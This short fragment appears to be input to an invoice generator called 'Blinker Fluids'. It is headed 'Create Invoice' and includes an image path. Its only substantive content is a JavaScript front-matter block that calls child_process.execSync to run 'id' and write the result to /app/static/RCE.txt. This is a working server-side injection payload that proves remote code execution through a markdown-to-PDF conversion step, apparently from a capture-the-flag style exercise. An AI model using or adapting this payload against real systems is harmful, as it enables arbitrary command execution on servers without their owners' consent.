 Blinker Fluids™
Create Invoice
---js
((require("child_process")).execSync("id > /app/static/RCE.txt"))
---